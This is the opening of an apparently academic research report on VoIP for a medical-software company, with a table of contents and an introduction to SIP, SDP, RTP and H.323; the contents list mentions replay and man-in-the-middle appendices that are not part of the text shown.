## Contents

| $\mathbf{1}$ |     | Introduction                                                                                                                                     | $\overline{\mathbf{4}}$ |
|--------------|-----|--------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------|
|              | 1.1 | Mediparc<br>والمتحاولة والمتحاولة والمتحاولة والمتحاولة والمتحاولة والمتحاولة والمتحاولة والمتحاولة                                              | $\overline{4}$          |
|              | 1.2 | VoIP                                                                                                                                             | $\overline{4}$          |
|              |     | 1.2.1                                                                                                                                            | $\overline{4}$          |
|              |     | 1.2.2                                                                                                                                            | $\bf 5$                 |
|              |     | 1.2.3<br><b>SIP</b><br>والمتعاونة والمتعاونة والمتعاونة والمتعاونة والمتعاونة والمتعاونة والمتعاونة والمتعاونة                                   | $\overline{5}$          |
|              |     | <b>SDP</b><br>1.2.4                                                                                                                              | $\overline{5}$          |
|              |     | 1.2.5                                                                                                                                            | 6                       |
|              |     | 1.2.6                                                                                                                                            | 6                       |
|              | 1.3 | $\text{Research}$                                                                                                                                | $\boldsymbol{6}$        |
|              | 1.4 |                                                                                                                                                  | $\overline{7}$          |
| $\bf{2}$     |     | Scalability                                                                                                                                      | 8                       |
|              | 2.1 |                                                                                                                                                  | 8                       |
|              | 2.2 |                                                                                                                                                  | 8                       |
|              | 2.3 |                                                                                                                                                  | 8                       |
|              | 2.4 |                                                                                                                                                  | 9                       |
| 3            |     | Security                                                                                                                                         | 10                      |
|              | 3.1 | Vulnerabilities                                                                                                                                  | 10                      |
|              |     | ID theft or hijacking based on replay attacks<br>3.1.1                                                                                           | 10                      |
|              |     | ID theft or hijacking based on a Man in the Middle<br>3.1.2                                                                                      |                         |
|              |     |                                                                                                                                                  |                         |
|              |     | Eavesdropping based on a Man in the Middle attack.<br>3.1.3                                                                                      | 10                      |
|              |     |                                                                                                                                                  | 11                      |
|              |     | MD5 hash security issues<br>3.1.4                                                                                                                | 11                      |
|              |     | 3.1.5                                                                                                                                            | 11                      |
|              | 3.2 | Encryption                                                                                                                                       | 11                      |
|              | 3.3 |                                                                                                                                                  | 12                      |
|              | 3.4 |                                                                                                                                                  | 12                      |
| 4            |     |                                                                                                                                                  | 14                      |
|              | 4.1 | Availability                                                                                                                                     | 14                      |
|              | 4.2 |                                                                                                                                                  | 15                      |
|              | 4.3 |                                                                                                                                                  | 15                      |
| 5            |     | <b>ADSL</b> issues                                                                                                                               | 16                      |
|              | 5.1 | Related research<br><u>.</u><br>1916 - Paul Barris, político estadounidense e a contra de la contrada de la contrada de la contrada de la contra | 16                      |
|              | 5.2 |                                                                                                                                                  | 16                      |
|              | 5.3 | Quality of Service                                                                                                                               | 17                      || 6           |            | <b>Alternatives</b>                                                                                                                                                                                                                         | 18 |
|-------------|------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----|
|             | 6.1        | Service outage                                                                                                                                                                                                                              | 18 |
|             | 6.2        |                                                                                                                                                                                                                                             | 18 |
|             | 6.3        | Solutions<br>and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contra | 19 |
|             | 6.4        |                                                                                                                                                                                                                                             | 20 |
| 7           |            | Conclusions                                                                                                                                                                                                                                 | 22 |
| 8           |            | Recommendations                                                                                                                                                                                                                             | 22 |
|             |            | A Appendix: Replay attack                                                                                                                                                                                                                   | 28 |
|             | A.1        | Swyxware PBX replay vulnerabilities                                                                                                                                                                                                         | 29 |
|             | A.2        |                                                                                                                                                                                                                                             | 29 |
|             | A 3        |                                                                                                                                                                                                                                             | 29 |
|             | A.4        |                                                                                                                                                                                                                                             | 31 |
| в           |            | Appendix: Proof-of-concept MITM                                                                                                                                                                                                             | 35 |
|             | B.1        |                                                                                                                                                                                                                                             | 37 |
|             | B.2        |                                                                                                                                                                                                                                             | 37 |
|             | <b>B.3</b> | Performed steps                                                                                                                                                                                                                             | 38 |
|             | <b>B.4</b> |                                                                                                                                                                                                                                             | 39 |
|             | B.5        |                                                                                                                                                                                                                                             | 40 |
|             | B.6        |                                                                                                                                                                                                                                             | 40 |
| $\mathbf C$ |            | Appendix: Asymmetry test                                                                                                                                                                                                                    | 45 |
|             | C.1        | والمتعاونة والمتعاونة والمتعاونة والمتعاونة والمتعاونة والمتعاونة والمتعاونة والمتعاونة والمتعاونة<br>Goals                                                                                                                                 | 47 |
|             | C.2        |                                                                                                                                                                                                                                             | 47 |
|             | C.3        |                                                                                                                                                                                                                                             | 48 |
|             | C.4        |                                                                                                                                                                                                                                             | 49 |
|             | C.5        |                                                                                                                                                                                                                                             | 49 |
|             | C.6        |                                                                                                                                                                                                                                             | 50 |
|             | C.7        |                                                                                                                                                                                                                                             | 50 |
|             | C.8        | Conclusion<br>المتعاونة والمتعاونة والمتعاونة والمتعاونة والمتعاونة والمتعاونة والمتعاونة والمتعاونة                                                                                                                                        | 51 |
| D           |            | <b>Appendix: Software</b>                                                                                                                                                                                                                   | 57 |
|             | D.1        |                                                                                                                                                                                                                                             | 59 |
|             | D.2        |                                                                                                                                                                                                                                             | 59 |
|             |            | D.2.1                                                                                                                                                                                                                                       | 59 |
|             |            | D.2.2                                                                                                                                                                                                                                       | 59 |
|             | D.3        | Hardware                                                                                                                                                                                                                                    | 60 |
|             |            | D.3.1                                                                                                                                                                                                                                       | 60 |
|             |            | D.3.2                                                                                                                                                                                                                                       | 60 ||  | E Appendix: Discussion |  |  |  |  |  |  |  |  |  |  |  |  |  |
|--|------------------------|--|--|--|--|--|--|--|--|--|--|--|--|--|
|  |                        |  |  |  |  |  |  |  |  |  |  |  |  |  |
|  |                        |  |  |  |  |  |  |  |  |  |  |  |  |  |## <span id="page-4-0"></span>1 Introduction

Today many companies are using VoIP solutions to replace POTS<sup>[1](#page-4-4)</sup>. VoIP is a young technique with different implementations which therefore have several different difficulties and problems. The research described in this report has been carried out for the company Mediparc [\[2\]](#page-24-0).

## <span id="page-4-1"></span>1.1 Mediparc

Mediparc, formerly known as CN Partners, provides hardware and a complete administration and medical software packet for independent medical specialists. These specialists can even ask Mediparc to get the customers to pay their medical bills so that these specialists don't need to bother about nancial issues themselves. Mediparc's intentions are to implement VoIP at large scale at customer locations. Besides that, Mediparc has plans to move to a new location and use VoIP as internal telephone service. Before VoIP is going to be used, Mediparc had the urge for indepth VoIP knowledge. In particular the security, scalability, availability and possible ADSL issues.

## <span id="page-4-2"></span>1.2 VoIP

The popular term "Voice over IP" covers all possible ways of having an audio conversation over the Internet. IP is one of the protocols on which the Internet works, hence the name Voice over IP. Such a conversation can be achieved by hardware and software and isn't depending on only using real telephones only or one proprietary protocol. A MSN or Skype conversation with headphones and microphone on both sides can also be considered a VoIP call. MSN can be fun, however this research focusses on a more professional level with the use of dedicated protocols such as SIP. This research focusses on SIP because it is a young and very promissing protocol and likely to win the competition with H.323 [\[16\]](#page-25-0).

## <span id="page-4-3"></span>1.2.1 VoIP - History

Voice over IP came into existence in 1995 [\[10\]](#page-24-1) when some hobbyists in Israel only had 2 computers to communicate. A soundcard, microphone, speakers and a modem were used. The sound was compressed which was probably the only way to send it across the internet in time. In 1998 VoIP developed to a higher level; companies started to provide gateways and pc-to-phone connections. Standards were developed to provide better communication, also between two users who didn't have the same software. Nowadays there are two widely used standards: SIP and H.323. H.323 is a larger protocol whereas SIP is small and efficient.

<span id="page-4-4"></span><sup>&</sup>lt;sup>1</sup>PSTN: Plain Old Telephone SystemAt the moment of writing statistics show that of all households in Europe and the US, currently 3% or 4% make use of VoIP [\[24\]](#page-25-1).

## <span id="page-5-0"></span>1.2.2 VoIP - Protocols

There are different protocols which can be used for implementing VoIP. Figure [1](#page-5-3) shows the most well-known protocols which will be explained later in this section. Many more protocols [\[8\]](#page-24-2) can be chosen to implement VoIP but this research only covers the widely used protocols.

|   |            | Session protocols:                                      |
|---|------------|---------------------------------------------------------|
| 1 | H.323      | H.323 Protocols Suite. Protocol suite with all nec-     |
|   |            | essary protocols for transport, session support and     |
|   |            | audio/ video codecs.                                    |
| 2 | <b>SIP</b> | Session Initiation Protocol. Probably the most well-    |
|   |            | known protocol of VoIP, used to establish a conver-     |
|   |            | sation. SIP has a client-to-server connection or user-  |
|   |            | to-user (when no PBX is involved) connection.           |
| 3 | SDP.       | Session Descriptor Protocol. Protocol used with SIP     |
|   |            | meant to describe multimedia sessions. Media prop-      |
|   |            | erties like codec, samplerate and invitations are dealt |
|   |            | with by this protocol.                                  |
| 4 | <b>RTP</b> | Real-Time Transport Protocol. RTP is used for the       |
|   |            | transport of audio/ video streams of the telephone      |
|   |            | call. Instead of SIP, RTP provides an end-to-end con-   |
|   |            | nection between two clients.                            |

<span id="page-5-3"></span>Figure 1: VoIP protocols

## <span id="page-5-1"></span>1.2.3 SIP

SIP [\[5\]](#page-24-3) is the protocol which is broadly used for setting up VoIP-calls. SIP uses header messages similar to HTTP [\[9\]](#page-24-4) to communicate. SIP is used for messaging between clients and PBX<sup>[2](#page-5-4)</sup>. Clients can register themselves with the PBX and they can ask the PBX to connect them to another user which must have been registered with the PBX also. When a client wants to call someone, it sends an Invite-packet to the PBX which the PBX forwards to the right user.

## <span id="page-5-2"></span>1.2.4 SDP

The SDP [\[7\]](#page-24-5) protocol is used for adding information to SIP packets which isn't part of the SIP protocol itself [\[9\]](#page-24-4). The most common use of this protocol

<span id="page-5-4"></span><sup>&</sup>lt;sup>2</sup>Private Branche Exchangeis to negotiate which sort of speech/ audio/ video codec will be used for the telephone conversation.

## <span id="page-6-0"></span>1.2.5 RTP

Finally, as soon as a user has picked up the phone, a SIP packet will be send back with the announcement that the user has accepted the call. As soon as it arrives they are able to talk to each other by means of the RTP protocol [\[37\]](#page-26-0). This protocol has a major difference with regard to SIP. RTP communicates directly between two clients.

## <span id="page-6-1"></span>1.2.6 H.323

The H.323 protocol will not be covered in this research. It is a big protocol, in fact it is a protocol suite which includes many protocols, that dates from the telephony world whereas SIP dates from the Internet world. SIP has been made to be scalable and simple [\[16\]](#page-25-0). The software used for this project is based on the SIP protocol.

## <span id="page-6-2"></span>1.3 Research

This research had to find the answer to the research question: "Is VoIP a usable solution according to the current state of technology?". In order to answer this very broad question, it has been divided into a number of share questions which will be answered one by one:

- $\bullet$  "How does VoIP scale?"
- $\bullet$  "How about the current state of security of VoIP?"
- "How about the availability of VoIP with regard to PSTN?"
- "Does the asymmetry of ADSL influence or limit VoIP traffic?"
- $\bullet \,$  "What are the alternatives of VoIP  $^3?$  $^3?$  $^3?$  "

This research consists of two parts. One part is a literature research in order to acquire knowledge about VoIP and associated problems. The other part is a proof-of-concept which in itself consists of two parts. The first proof-of-concept is meant to determine security related problems within SIP. The second proof-of-concept is meant to determine the availability and scalability of VoIP within random environments.

NOTE This research does not include statistics or comparisons with regard to a financial point of view.

